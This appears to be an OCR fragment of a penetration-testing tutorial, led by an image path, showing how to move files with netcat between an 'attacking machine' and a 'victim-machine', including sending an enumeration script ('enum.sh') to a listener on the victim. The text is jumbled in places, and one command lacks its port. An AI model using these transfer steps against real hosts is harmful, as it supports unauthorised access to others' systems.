
nc 192.168.1.102 4444 > file
You can of course also do it the risky way, the other way
around:
So on the victim-machine we run
like this:
nc
nc -lvp 3333 > enum.sh
And on the attacking machine we send the file like this:
nc 192.168.1.103 < enum.sh